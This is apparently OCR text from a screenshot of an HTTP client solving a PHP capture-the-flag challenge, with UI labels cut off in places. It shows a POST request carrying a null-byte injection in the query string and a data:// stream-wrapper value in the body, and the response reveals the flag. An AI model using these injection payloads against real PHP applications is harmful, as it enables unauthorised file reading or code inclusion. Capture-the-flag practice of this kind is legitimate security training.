 HTTP http://1.container.jingsai.apicon.cn:31795/findme.php?luckynumber=777%00
ections
POST http://1.container.jingsai.apicon.cn:31795/findme.php?luckynumber=777%00
onments
Params Authorization Headers (8) Body Pre-request Script Tests Settings
story
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description
context data://text/plain,humanoid
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time: 120 ms Siz
Pretty Raw Preview Visualize HTML
1 Congratulations, the flag is: VIDAR{ReAD*My_F1lE_inA*Flexible_way_and_ExPl0it!mySEcret}